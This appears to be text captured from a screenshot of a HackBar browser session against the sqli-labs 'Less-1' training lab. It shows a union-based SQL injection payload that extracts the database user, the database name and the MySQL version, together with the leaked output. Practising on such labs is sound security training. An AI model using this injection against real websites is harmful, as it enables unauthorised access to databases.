 192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 union select 1,CONCAT_WS(':',USER(),DATA
百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 union select 1,CONCAT_WS(':',USER(),DATABASE(),VERSION()),3 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost:security:5.7.19-0ubuntu0.16.04.1
Your Password:3
SQLI DUMB SERIES-1
ChaMd5安全团队